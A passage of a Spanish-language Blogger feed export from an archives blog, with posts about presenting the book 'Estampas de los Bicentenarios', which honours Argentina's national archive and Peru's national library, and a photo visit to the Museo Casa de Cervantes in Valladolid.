Canadá, Chile, Cuba,\nEcuador, Estados Unidos, España, Francia, Marruecos, México, Paraguay,\nPortugal, Uruguay y 32 instituciones adheridas en un total de 200 páginas por\nestos 200 años de aniversarios al AGN y BNP.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003ETuvieron la palabra en primer lugar la Sra. Angie García de\nla Embajada de Paz, Voces de mi Tierra y Helenita, Historias para contar desde\nBs As, el Lic. Avelino Núñez, SADE CTES., el escritor Marcos Ibáñez de la CD\nSEP -Sociedad de Escritores de Paraguay y los homenajeados Sr. Pablo\nFontdevila- Jefe Institucional\/Archivo General De La Nación Argentina, Srta.\nMartha Salvatierra – Representante de la Biblioteca Nacional del Perú.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EDurante la presentación, también fueron oradores invitados,\nJefe Institucional Mg. Jorge Alfredo Rafael Ortiz Sotelo -AGN PERÚ-, el Mg.\nEduardo Caparó Soto - Colegio de Bibliotecólogos del Perú – Decano de\nBibliotecólogos de Perú-, Dra. Silvana Lovay. CECA LAC ICOM -Comité de\nEducación y Acción Cultural Región Latinoamérica y Caribe-, Prof. Guillermo\nBazán Becerra, -ACIC. Asociación Cajamarca Identidad y Cultura, de Cajamarca\nPerú. Presidente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003ELas autoras agradecieron la presencia de todos los colegas\npresentes, al Arq. Gabriel Romero del Instituto de Cultura de Corrientes, a la\nDirectora del Museo Arq. Marisol Maciel y a la Vice-gobernación de la Provincia\ny su área El Senado también es Cultura, y muy especialmente al escritor Ramón\nAlfredo Blanco y a todos los que apoyaron en este proyecto y en este importante\nevento internacional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EFuente: \u003Ca href=\"https:\/\/www.momarandu.com\/notix\/noticia\/22557_emestampas-de-los-bicentenariosem-se-present-en-el-museo-de-arqueologa-y-antropologa-casa-de-los-martnez.htm\"\u003Ehttps:\/\/www.momarandu.com\/notix\/noticia\/22557_emestampas-de-los-bicentenariosem-se-present-en-el-museo-de-arqueologa-y-antropologa-casa-de-los-martnez.htm\u003C\/a\u003E.\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/8037119728803148879\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/8037119728803148879?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8037119728803148879"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8037119728803148879"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2022\/11\/estampas-de-los-bicentenarios.html","title":"Estampas de los Bicentenarios - Presentación del libro digital"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhb3x6kSDZ8j_7zsI_zV_2QxJ-Ox3q_PJzvb561EAi25gRdHy_Gb3gSFlATDMlrlq6pfE5IMcmx2rwxJ9oz9WNS5-eT7JA9XofoxYoANfYOnvysjMv6gaa4XKO9SDxj39lrO6B2PQJMMQ6fjioNylBaIaSzt2XdHUoyhg9iGYn5IIdSoRtvKACK6jv\/s72-w640-h258-c\/estampas.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-2640061613670437162"},"published":{"$t":"2022-07-11T17:07:00.000-07:00"},"updated":{"$t":"2022-07-11T17:07:29.322-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivo General de la Nación Argentina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Biblioteca Nacional del Perú"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estampas de los Bicentenarios"}],"title":{"type":"text","$t":"Presentación del libro “Estampas de los Bicentenarios\" - Corrientes, Argentina"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoYvRmRSU0BT303G-tuRhHZYj06phV6jvqNwBfszG0fNcg9q-XzuLMmmnIP4uyFsdfW7FinQhgSbYFgo6SUjujMRHiQct8A2Ij2goddZkaExhA4seiD9xe27YHyP79QAR8bKJLnrj2EIOef038YIZ3jlYxzZQtUEV5s2HnhLdLyJK03mbTBXQLAfxl\/s1243\/Feria%201.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"652\" data-original-width=\"1243\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoYvRmRSU0BT303G-tuRhHZYj06phV6jvqNwBfszG0fNcg9q-XzuLMmmnIP4uyFsdfW7FinQhgSbYFgo6SUjujMRHiQct8A2Ij2goddZkaExhA4seiD9xe27YHyP79QAR8bKJLnrj2EIOef038YIZ3jlYxzZQtUEV5s2HnhLdLyJK03mbTBXQLAfxl\/w640-h336\/Feria%201.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #2e2e2e; font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES-PE;\"\u003EAmigos en esta oportunidad los invitamos\na la presentación de nuestro libro \u003Cb\u003E\u003Ci\u003E“Estampas de los Bicentenarios: Homenaje al\nArchivo General de la Nación Argentina y la Biblioteca Nacional del Perú -\nBicentenarios 1821-2021”, \u003C\/i\u003E\u003C\/b\u003Ecerrando el Año de los Bicentenarios en\nCorrientes- Argentina.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #2e2e2e; font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES-PE;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt; text-align: left;\"\u003ELos esperamos en la\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt; text-align: left;\"\u003EXII Feria Provincial del Libro, edición 2022\u003C\/b\u003E\u003Cspan style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt; text-align: left;\"\u003E\u0026nbsp;de la Feria Provincial del Libro de Corrientes en formato presencial.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt; text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt; text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt;\"\u003EPresentación a cargo de María de las Mercedes Vera y Juana Rosas Vara.\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2vQV304qruhrK4d7p5XGBFIGbVd87dOunSGzCCHDmw-t0buBvVS7XOTGa_icvAO5S7nc9eqs9THJ5zf438Pg_qLOGDKOx7RVn-HgB30eTI9MpIjmzGCBejLNyBvUZPLG9pNhDAq-WsCKJ1ZFgK-lLziE2HXr9D3WbDpBzIf6iwbikkJv-vYTafFHb\/s707\/Feria%202.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"652\" data-original-width=\"707\" height=\"369\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2vQV304qruhrK4d7p5XGBFIGbVd87dOunSGzCCHDmw-t0buBvVS7XOTGa_icvAO5S7nc9eqs9THJ5zf438Pg_qLOGDKOx7RVn-HgB30eTI9MpIjmzGCBejLNyBvUZPLG9pNhDAq-WsCKJ1ZFgK-lLziE2HXr9D3WbDpBzIf6iwbikkJv-vYTafFHb\/w400-h369\/Feria%202.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 24px;\"\u003ENos vemos!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihQluhW0yqIFF8eUgR8nnF_pdqLxfU5R9c_odh2ifaf0bXaorDYqXBT3cyysChSYqn30C01WueaGTq34zieliHwVngLJ2C6DPXJzHUC38z3lKD2WZmfe4FO8YKu6WGnwEbvqpixHyjOuclxZgo0rTdYY4dlVOLcPpqu5TV-8fJCYITspCZYaGdYL80\/s652\/Feria%203.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"652\" data-original-width=\"551\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihQluhW0yqIFF8eUgR8nnF_pdqLxfU5R9c_odh2ifaf0bXaorDYqXBT3cyysChSYqn30C01WueaGTq34zieliHwVngLJ2C6DPXJzHUC38z3lKD2WZmfe4FO8YKu6WGnwEbvqpixHyjOuclxZgo0rTdYY4dlVOLcPpqu5TV-8fJCYITspCZYaGdYL80\/w338-h400\/Feria%203.jpeg\" width=\"338\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #2e2e2e; font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES-PE;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #2e2e2e; font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES-PE;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/2640061613670437162\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/2640061613670437162?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/2640061613670437162"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/2640061613670437162"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2022\/07\/presentacion-del-libro-estampas-de-los.html","title":"Presentación del libro “Estampas de los Bicentenarios\" - Corrientes, Argentina"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoYvRmRSU0BT303G-tuRhHZYj06phV6jvqNwBfszG0fNcg9q-XzuLMmmnIP4uyFsdfW7FinQhgSbYFgo6SUjujMRHiQct8A2Ij2goddZkaExhA4seiD9xe27YHyP79QAR8bKJLnrj2EIOef038YIZ3jlYxzZQtUEV5s2HnhLdLyJK03mbTBXQLAfxl\/s72-w640-h336-c\/Feria%201.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4246590228360461133"},"published":{"$t":"2022-06-09T13:32:00.003-07:00"},"updated":{"$t":"2022-06-09T13:33:13.778-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Museo Casa de Cervantes"}],"title":{"type":"text","$t":"Una visita al Museo Casa de Cervantes, Valladolid"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt9j-uHpndvz_eNrMfpJ0cbtfuU1ALVEOCD0hltZbLEvEKgy6UCaxWs-eyJEAxxNSsgQtzmZDmTXkq7k1KCnhGK0Z9MK11YfZLqJ-m5ZzO1tqvgkUQxrGAFMohZ76_9IkhF5-mrvC69VcmzmGZdSmAKKaIdygRpNQzGPMbDmz1jCj_ST1X8ecYbshR\/s1280\/1.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"648\" data-original-width=\"1280\" height=\"324\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt9j-uHpndvz_eNrMfpJ0cbtfuU1ALVEOCD0hltZbLEvEKgy6UCaxWs-eyJEAxxNSsgQtzmZDmTXkq7k1KCnhGK0Z9MK11YfZLqJ-m5ZzO1tqvgkUQxrGAFMohZ76_9IkhF5-mrvC69VcmzmGZdSmAKKaIdygRpNQzGPMbDmz1jCj_ST1X8ecYbshR\/w640-h324\/1.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEl Museo Casa de Cervantes en Valladolid, Provincia de Valladolid, Castilla y León - España.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPrxsBt72b16pPK_uxhDzCNoRGBUXD9aOTP3skgHPmY-vYPeATzQ0a6oeuYbTGD2C4h-uAEkU1ycLZGpwYveiPhGkjIRdgXPSH9F8YT-DSN2nwYep_3OXSYda2j-lUZUy-zVeBDPu4FruJrliRNE1dL6ZN9gNFdw3nINBpCNIO-wC-lwfui_Zt7CjV\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.23%20PM%20(1)%20-%20copia.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPrxsBt72b16pPK_uxhDzCNoRGBUXD9aOTP3skgHPmY-vYPeATzQ0a6oeuYbTGD2C4h-uAEkU1ycLZGpwYveiPhGkjIRdgXPSH9F8YT-DSN2nwYep_3OXSYda2j-lUZUy-zVeBDPu4FruJrliRNE1dL6ZN9gNFdw3nINBpCNIO-wC-lwfui_Zt7CjV\/w640-h360\/WhatsApp%20Image%202022-06-09%20at%2012.55.23%20PM%20(1)%20-%20copia.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZZEEUqxS8_fhNlxxUqijFsuFoLHw2N9Dz7b250IwJHQLDZwgbKUNUo1YJIQRJgpaQ4S80vdK5oU2JJyXUZHe6vC06bgaz__0tFr2eprJk80Dh_INdSN7R-asDxkJcQu5WNe16yx-sgHOa7iC5pn7XPgyJzmez6CQKLSqDZdiIgqxNtPQIXQ7uEH9i\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.21%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZZEEUqxS8_fhNlxxUqijFsuFoLHw2N9Dz7b250IwJHQLDZwgbKUNUo1YJIQRJgpaQ4S80vdK5oU2JJyXUZHe6vC06bgaz__0tFr2eprJk80Dh_INdSN7R-asDxkJcQu5WNe16yx-sgHOa7iC5pn7XPgyJzmez6CQKLSqDZdiIgqxNtPQIXQ7uEH9i\/s320\/WhatsApp%20Image%202022-06-09%20at%2012.55.21%20PM.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyvCxk5cta0IIqTjUT3o9oMOhuQVSiLIgRTzP6PvatXA99LER6qGYQ1LJlfRyGSyLRFw-Nn2uocFXIblbutN_y9aTcpd-ulWN-HedL_cARvIbizKLKkr0Wm365rgvfAGng9TlqGccS6hj6Pf59jkWmtBo4ZdlkcblwjuJJ8yBqOlifQHvsA6tvKeLe\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.22%20PM%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyvCxk5cta0IIqTjUT3o9oMOhuQVSiLIgRTzP6PvatXA99LER6qGYQ1LJlfRyGSyLRFw-Nn2uocFXIblbutN_y9aTcpd-ulWN-HedL_cARvIbizKLKkr0Wm365rgvfAGng9TlqGccS6hj6Pf59jkWmtBo4ZdlkcblwjuJJ8yBqOlifQHvsA6tvKeLe\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.22%20PM%20(1).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI_EKG-pB2DhtltcU5y7-H8izSt3DdAzWrttHJqLy_-1z342uEuJsjoNihLgecr_hHMzC_g90Ej0xCpZX1q1HKhIszfC-EdDD4-8A8eBiml4isPJrtoe3frq9otpmXyDLA_c7PeLwfINwi0RbGXttUs8Ut1KKFFrLW-qlTwHx6tZK58wFwIWl6JFzP\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI_EKG-pB2DhtltcU5y7-H8izSt3DdAzWrttHJqLy_-1z342uEuJsjoNihLgecr_hHMzC_g90Ej0xCpZX1q1HKhIszfC-EdDD4-8A8eBiml4isPJrtoe3frq9otpmXyDLA_c7PeLwfINwi0RbGXttUs8Ut1KKFFrLW-qlTwHx6tZK58wFwIWl6JFzP\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM%20(1).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJbFcywEG0arIesXZr7Gzig4_nsq7Mgrg5EldbzcPO9GBMZWKPvnd4sUN1NG4lH9YQhCvLwg45KZSB6V5A4FgG7LXtLeW1GKIQQOsxbjhHqyvWTxa5SooOoLjWfrWdA6XJcoO0-YzmenvNEQqaiAXFPOjiDPnru-v040iHfAj-vJQ873JKJPQjUmVX\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJbFcywEG0arIesXZr7Gzig4_nsq7Mgrg5EldbzcPO9GBMZWKPvnd4sUN1NG4lH9YQhCvLwg45KZSB6V5A4FgG7LXtLeW1GKIQQOsxbjhHqyvWTxa5SooOoLjWfrWdA6XJcoO0-YzmenvNEQqaiAXFPOjiDPnru-v040iHfAj-vJQ873JKJPQjUmVX\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-VTtr7KkEUtba-u52SoLIF25NgT6bsl0_bDxxInIA2kfJDOa0r9e4ldeVtoY1X924vOQIu4xW3JJOOlWKlMKtcXVHwzV4ZdPAqbAojUW7n7uDVUdEel9hwn3oxzNKjwj_MRDqLdkTod45niyqOkIVS8GwYNQIt3cH_7q3jxkrPiewaVq-avP4tvYA\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.14%20PM%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-VTtr7KkEUtba-u52SoLIF25NgT6bsl0_bDxxInIA2kfJDOa0r9e4ldeVtoY1X924vOQIu4xW3JJOOlWKlMKtcXVHwzV4ZdPAqbAojUW7n7uDVUdEel9hwn3oxzNKjwj_MRDqLdkTod45niyqOkIVS8GwYNQIt3cH_7q3jxkrPiewaVq-avP4tvYA\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.14%20PM%20(1).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXhaYmCc-cpFauSBGQn1eeTqmZn23BDHcCwvdbgTIZobjPNt1P1p4cXCagE4AD3CU4Z2ylfWcnkem_W5ZnQNdcU_nsvpRF2a4fmKM-KP0E-hZHTvnOpvUJG3VGx_sdMkyBNG3ys2tTlRshF9A4hgm9bAQmtxdWaAhul68LsQhPlUgLycTmdDh0E9tB\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.21%20PM%20(2).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXhaYmCc-cpFauSBGQn1eeTqmZn23BDHcCwvdbgTIZobjPNt1P1p4cXCagE4AD3CU4Z2ylfWcnkem_W5ZnQNdcU_nsvpRF2a4fmKM-KP0E-hZHTvnOpvUJG3VGx_sdMkyBNG3ys2tTlRshF9A4hgm9bAQmtxdWaAhul68LsQhPlUgLycTmdDh0E9tB\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.21%20PM%20(2).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 